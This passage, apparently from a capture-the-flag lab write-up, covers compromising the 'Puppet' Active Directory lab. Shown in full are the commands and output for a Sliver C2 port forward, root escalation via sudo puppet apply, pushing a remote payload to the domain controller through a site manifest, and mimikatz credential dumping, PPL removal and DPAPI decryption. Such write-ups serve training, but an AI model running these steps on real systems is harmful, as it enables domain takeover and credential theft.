| └─$ ssh -i ed25519 'svc_puppet_lin_t1@puppet.vl'@10.10.179.103
Enter passphrase for key 'ed25519':
|
If we check \\\\dc01.puppet.vl\\it\\firewalls\\config, we can try to use the puppet as passphrase
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| sliver (puppet-mtls) > cat \\\\dc01.puppet.vl\\it\\firewalls\\config
hostname BogusSwitch
! Configure VLAN 10 and VLAN 20
vlan 10
name Sales
vlan 20
name IT
! Assign interfaces to VLANs
interface GigabitEthernet0/1
switchport mode access
switchport access vlan 10
spanning-tree portfast
interface GigabitEthernet0/2
switchport mode access
switchport access vlan 20
spanning-tree portfast
! Enable management access
interface Vlan1
ip address 192.168.1.1 255.255.255.0
no shutdown
! Enable SSH
ip domain-name bogus.local
crypto key generate rsa
username admin secret puppet
line vty 0 4
login local
transport input ssh
|
Using it works, but connection closes
1
2
3
4
| └─$ ssh -i ed25519 'svc_puppet_lin_t1@puppet.vl'@10.10.179.103
Enter passphrase for key 'ed25519':
Connection closed by 10.10.179.103 port 22
|
Let’s connect using port forwarding (we have to have session in C2)
1
2
3
| sliver (puppet-mtls) > portfwd add --bind 2222 -r 10.10.179.103:22
[*] Port forwarding 127.0.0.1:2222 -> 10.10.179.103:22
|
We finally connect (in my case the connection was only successful after I used -t)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| └─$ ssh -i ed25519 -t 'svc_puppet_lin_t1@puppet.vl'@127.0.0.1 -p 2222
Enter passphrase for key 'ed25519':
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-122-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Thu Jan 9 06:09:42 PM UTC 2025
System load: 0.0 Processes: 111
Usage of /: 64.6% of 9.75GB Users logged in: 0
Memory usage: 16% IPv4 address for eth0: 10.10.179.103
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Oct 12 18:18:52 2024 from 10.8.0.101
svc_puppet_lin_t1@puppet.vl@puppet:~$
|
If we try to use the -t and connect from external IP, we see that there’s restriction implemented
1
2
3
4
5
6
7
| └─$ ssh -i ed25519 -t 'svc_puppet_lin_t1@puppet.vl'@10.10.179.103
Enter passphrase for key 'ed25519':
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-122-generic x86_64)
<SNIP>
Last login: Thu Jan 9 18:11:19 2025 from 10.8.4.147
Access from External IP 10.8.4.147 is not allowed.
Connection to 10.10.179.103 closed.
|
Let’s continue enumeration in the new host. We have sudo rights when running /usr/bin/puppet
1
2
3
4
5
6
| svc_puppet_lin_t1@puppet.vl@puppet:~$ sudo -l
Matching Defaults entries for svc_puppet_lin_t1@puppet.vl on puppet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svc_puppet_lin_t1@puppet.vl may run the following commands on puppet:
(ALL) NOPASSWD: /usr/bin/puppet
|
We can check the help page, or google it. Quick search shows that puppet apply executes code on local machine. The docs for reference or ChatGPT to construct a working payload (Resource Type: exec). There’s also GtfoBins
1
2
3
4
5
6
| svc_puppet_lin_t1@puppet.vl@puppet:~$ sudo /usr/bin/puppet apply -e "exec { '/bin/sh -c \"chmod u+s /bin/bash\"': }"
Notice: Compiled catalog for puppet.puppet.vl in environment production in 0.06 seconds
Notice: /Stage[main]/Main/Exec[/bin/sh -c "chmod u+s /bin/bash"]/returns: executed successfully
Notice: Applied catalog in 0.03 seconds
svc_puppet_lin_t1@puppet.vl@puppet:~$ bash -p
bash-5.1#
|
DC01
We have to add the key to authorized_keys and connect as root to pefrorm enumeration using puppet. We can see that DC01 is also managed by puppet
1
2
3
4
5
6
7
8
9
| root@puppet:~# puppet cert list --all
Warning: `puppet cert` is deprecated and will be removed in a future release.
(location: /usr/lib/ruby/vendor_ruby/puppet/application.rb:370:in `run')
+ "dc01.puppet.vl" (SHA256) E4:C3:42:71:83:88:08:07:6A:C5:A1:9D:FA:C2:7E:BB:D5:65:5F:71:9F:D3:BE:11:96:B7:26:CD:4F:5C:68:C6
+ "file01.puppet.vl" (SHA256) 61:ED:86:C3:55:35:36:89:D5:FC:3A:32:05:D1:23:EC:C3:F1:58:E4:D7:9A:6B:3E:65:F4:F2:F2:77:34:B0:CA
+ "pm01" (SHA256) 94:8C:76:E9:D1:43:CA:FF:6C:06:34:80:23:02:8C:49:20:00:B2:43:62:42:16:7B:AF:4F:A6:68:F3:C2:D8:06 (alt names: "DNS:pm01", "DNS:puppet")
+ "pm01.localdomain" (SHA256) 2D:DC:44:F8:49:B6:41:B3:9A:2A:AE:B3:D2:9F:C7:6F:1F:0A:62:00:19:EB:B8:93:D6:C6:65:28:60:D9:F1:B8 (alt names: "DNS:pm01.localdomain", "DNS:puppet")
+ "puppet.puppet.vl" (SHA256) 11:65:85:DB:9F:E4:19:03:04:21:92:4B:19:03:17:6D:29:A9:E9:56:0F:04:A6:16:2B:44:46:A3:33:20:92:9C (alt names: "DNS:puppet", "DNS:puppet.puppet.vl")
|
We can try to perform remote execution using puppet apply again. We can try run a payload from the smb share on the file server.
1
2
| sliver (puppet-mtls) > execute cmd.exe "/c copy C:\\programdata\\puppet\\puppet-update.exe c:\\files"
|
Now let’s create a manifest to run it. We should also specify node default in manifest or it results in error
1
2
3
4
5
6
| root@puppet:/tmp# cat pwn.pp
node 'dc01.puppet.vl' {
exec { 'pwn':
command => 'C:\\Windows\\System32\\cmd.exe /c \\\\file01.puppet.vl\\files\\puppet-update.exe'
}
}
|
1
2
| root@puppet:/tmp# puppet apply pwn.pp
Error: Could not find node statement with name 'default' or 'puppet.puppet.vl' on node puppet.puppet.vl
|
Run again
1
2
3
4
5
6
7
8
9
| root@puppet:/tmp# cat pwn.pp
node 'dc01.puppet.vl' {
exec { 'pwn':
command => 'C:\\Windows\\System32\\cmd.exe /c \\\\file01.puppet.vl\\files\\puppet-update.exe'
}
}
node default {
notify { 'Default node': }
}
|
1
2
3
4
5
6
| root@puppet:/tmp# puppet apply pwn.pp
Notice: Compiled catalog for puppet.puppet.vl in environment production in 0.03 seconds
Notice: Default node
Notice: /Stage[main]/Main/Node[default]/Notify[Default node]/message: defined 'message' as 'Default node'
Notice: Applied catalog in 0.02 seconds
|
Nothing. But after quick search, it seemed like we can also try placing manifest in /etc/puppet/code/environments/production/manifests/site.pp, which is the default location for the main manifest (often called the “site manifest”) in the production environment
1
2
3
4
5
6
7
| root@puppet:/tmp# mkdir -p /etc/puppet/code/environments/production/manifests
root@puppet:/tmp# cp pwn.pp /etc/puppet/code/environments/production/manifests/site.pp
root@puppet:/tmp# puppet apply /etc/puppet/code/environments/production/manifests/site.pp
Notice: Compiled catalog for puppet.puppet.vl in environment production in 0.02 seconds
Notice: Default node
Notice: /Stage[main]/Main/Node[default]/Notify[Default node]/message: defined 'message' as 'Default node'
Notice: Applied catalog in 0.02 seconds
|
After a while we receive a connection by a DC01 with a user svc_puppet_win_t0, which had admin privileges in domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| [*] Beacon 24df1575 puppet-mtls - 10.10.142.149:51288 (DC01) - windows/amd64 - Fri, 10 Jan 2025 23:00:37 +05
sliver (puppet-mtls) > use 24df1575-cfdd-40a6-9778-3b18aa2a2226
[*] Active beacon puppet-mtls (24df1575-cfdd-40a6-9778-3b18aa2a2226)
sliver (puppet-mtls) > info
Beacon ID: 24df1575-cfdd-40a6-9778-3b18aa2a2226
Name: puppet-mtls
Hostname: DC01
UUID: ec289b7b-cf84-5fae-a7b7-e21624d962ef
Username: PUPPET\svc_puppet_win_t0
UID: S-1-5-21-3066630505-2324057459-3046381011-1602
GID: S-1-5-21-3066630505-2324057459-3046381011-513
PID: 1084
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://pm01.puppet.vl:8443
Remote Address: 10.10.142.149:51288
Proxy URL:
Interval: 30s
Jitter: 3s
First Contact: Fri Jan 10 22:59:18 +05 2025 (2m18s ago)
Last Checkin: Fri Jan 10 22:59:50 +05 2025 (1m46s ago)
Next Checkin: Fri Jan 10 23:00:21 +05 2025 (1m15s ago)
|
To dump NTDS
1
2
3
4
| sliver (puppet-mtls) > mimikatz '"privilege::debug" "lsadump::dcsync /domain:puppet.vl /all /csv"'
[*] Tasked beacon puppet-mtls (faa2f85c)
|
To dump the flag, first remove PPL. But it seems like it’s not in LSASS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| sliver (puppet-mtls) > upload /home/kali/tools/red-team/c2-toolkit/mimidrv.sys
[*] Tasked beacon puppet-mtls (f91bfee7)
sliver (puppet-mtls) > mimikatz '"!+" "!processprotect /process:lsass.exe /remove" "privilege::debug" "sekurlsa::logonpasswords"'
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 680 -> 00/00 [0-0-0]
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 621152 (00000000:00097a60)
Session : Service from 0
User Name : svc_puppet_win_t0
Domain : PUPPET
Logon Server : DC01
Logon Time : 1/10/2025 9:47:53 AM
SID : S-1-5-21-3066630505-2324057459-3046381011-1602
msv :
[00000003] Primary
* Username : svc_puppet_win_t0
* Domain : PUPPET
* NTLM : <REDACTED>
* SHA1 : 7d1af7e067715425f6c90a153ef361f241582dba
* DPAPI : 603a515fe9eb9de64e1cf4d0060faf4c
tspkg :
|
So it seems like to find the flag, we need to retrieve it from DPAPI:
- https://posts.specterops.io/operational-guidance-for-offensive-user-dpapi-abuse-1fb7fac8b107
- https://github.com/gentilkiwi/mimikatz/wiki/howto-~-scheduled-tasks-credentials
We can check the Windows credentials and we find 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| sliver (puppet-mtls) > seatbelt -- -group=user
[*] seatbelt output:
<SNIP>
====== DpapiMasterKeys ======
Folder : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-3066630505-2324057459-3046381011-500
LastAccessed LastModified FileName
------------ ------------ --------
10/11/2024 5:41:16 AM 10/11/2024 5:41:16 AM 157ebd65-8157-41a8-815b-5c9bd887b29c
Folder : C:\Users\svc_puppet_win_t0\AppData\Roaming\Microsoft\Protect\S-1-5-21-3066630505-2324057459-3046381011-1602
LastAccessed LastModified FileName
------------ ------------ --------
1/10/2025 10:51:10 AM 1/10/2025 10:51:10 AM 74cdc709-cb07-4888-9ce0-ae20952b9266
[*] Use the Mimikatz "dpapi::masterkey" module with appropriate arguments (/pvk or /rpc) to decrypt
[*] You can also extract many DPAPI masterkeys from memory with the Mimikatz "sekurlsa::dpapi" module
[*] You can also use SharpDPAPI for masterkey retrieval.
<SNIP>
====== WindowsCredentialFiles ======
Folder : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
FileName : 39FAB9BA3A19E88594B1D50B5E44AAA4
Description : Local Credential Data
MasterKey : e2de4c34-3c46-411f-91cb-ab2c9cd2f205
Accessed : 10/12/2024 1:44:00 AM
Modified : 10/12/2024 1:44:00 AM
Size : 592
Folder : C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Microsoft\Credentials
FileName : DFBE70A7E5CC19A398EBF1B96859CE5D
Description : Local Credential Data
MasterKey : e2de4c34-3c46-411f-91cb-ab2c9cd2f205
Accessed : 10/11/2024 4:41:20 AM
Modified : 10/11/2024 4:41:20 AM
Size : 11152
|
If we check the vault, we see there’s PUPPET\root which probably contains the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| sliver (puppet-mtls) > mimikatz '"privilege::debug" "token::elevate" "vault::cred"'
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
592 {0;000003e7} 1 D 27323 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00097a60} 0 D 2154888 PUPPET\svc_puppet_win_t0 S-1-5-21-3066630505-2324057459-3046381011-1602 (14g,26p) Primary
* Thread Token : {0;000003e7} 1 D 14524377 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(commandline) # vault::cred
TargetName : Domain:batch=TaskScheduler:Task:{ACFD7F3B-51A4-4B11-8428-F287E956EC4C} / <NULL>
UserName : PUPPET\root
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential :
Attributes : 0
|
Now, we need master key. Dump it using mimikatz’s sekurlsa::dpapi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| sliver (puppet-mtls) > mimikatz '"privilege::debug" "sekurlsa::dpapi"'
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 621152 (00000000:00097a60)
Session : Service from 0
User Name : svc_puppet_win_t0
Domain : PUPPET
Logon Server : DC01
Logon Time : 1/10/2025 9:47:53 AM
SID : S-1-5-21-3066630505-2324057459-3046381011-1602
[00000000]
* GUID : {74cdc709-cb07-4888-9ce0-ae20952b9266}
* Time : 1/10/2025 10:51:10 AM
* MasterKey : d83d2344babe142e6a099df2cd1cdc33e8e7b5d9a45ddbd54dfda9cf43f26cf45808a6c41741eb1d2535f449d298f9a3cffb7ded7a3c34a779f99029573024bd
* sha1(key) : 8c7fe95dae0d79347ddca81f61ddff971e2213c9
<SNIP>
[00000000]
* GUID : {16ce0746-d7db-4885-9b77-d1418640bfce}
* Time : 1/10/2025 9:45:22 AM
* MasterKey : b9a3ca6c0302aa8388d35fa54ce5c1d00413ce4cab9449b7aa4fde2c85f3d6a1ccc83b853ae5405fae4495c2bd2c2646adc207338390af5bc8819c723a292e30
* sha1(key) : 0779112b7a1588f460a7a55723a2d508169c447f
[00000001]
* GUID : {e2de4c34-3c46-411f-91cb-ab2c9cd2f205}
* Time : 1/10/2025 10:51:09 AM
* MasterKey : 4fb4dfaa47a40383539f3aa3db8b9a37f14fcc8487910d81cb8ae6dae0dfc4f7ef6b3fe3dff9caccfdaf1444ea933e5768e08d61e27c614a697c28cd74b17833
* sha1(key) : 8819ee03468a4b376ae0fd5ebaee4471f7aace80
[00000002]
* GUID : {5985ba4e-7a4c-4180-97b7-3676f709bf8e}
* Time : 1/10/2025 9:45:17 AM
* MasterKey : 23d085aa992443fe1201f321b72bc16ea5a4a7930340efcbdfbb9a825f8a052f7d9a96abf5d218a70d90da798ea299c22f6932c34599e1fc4a8f2f185ac4f923
* sha1(key) : 117defa71b854693686a459dc44fb587fa5a029d
[00000003]
* GUID : {6cdf826d-e866-4710-ab78-a891d59e20ef}
* Time : 1/10/2025 9:45:12 AM
* MasterKey : b843809f6329192924d82e09fa8dbc4b4bcee99ec5236221753d89085b9c20fd95b0fe717177b546ff14c89b18cc6ca10bfc5f12a4ef1274946ee2a51ba42ec7
* sha1(key) : dfa4de570abe63125b03088a6c5c91b77c74da42
|
Finally, we can decrypt it using master key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| sliver (puppet-mtls) > mimikatz '"privilege::debug" "token::elevate" "dpapi::cred /in:%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\39FAB9BA3A19E88594B1D50B5E44AAA4 /masterkey:4fb4dfaa47a40383539f3aa3db8b9a37f14fcc8487910d81cb8ae6dae0dfc4f7ef6b3fe3dff9caccfdaf1444ea933e5768e08d61e27c614a697c28cd74b17833"'
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
<SNIP>
mimikatz(commandline) # dpapi::cred /in:%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\39FAB9BA3A19E88594B1D50B5E44AAA4 /masterkey:4fb4dfaa47a40383539f3aa3db8b9a37f14fcc8487910d81cb8ae6dae0dfc4f7ef6b3fe3dff9caccfdaf1444ea933e5768e08d61e27c614a697c28cd74b17833
**BLOB**
<SNIP>
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 10/12/2024 8:44:00 AM
unkFlagsOrSize : 00000048 - 72
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:batch=TaskScheduler:Task:{ACFD7F3B-51A4-4B11-8428-F287E956EC4C}
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : PUPPET\root
CredentialBlob : <REDACTED>
Attributes : 0
|
https://api.vulnlab.com/api/v1/share?id=8554595f-46f2-4126-83f9-e7f8b6f06409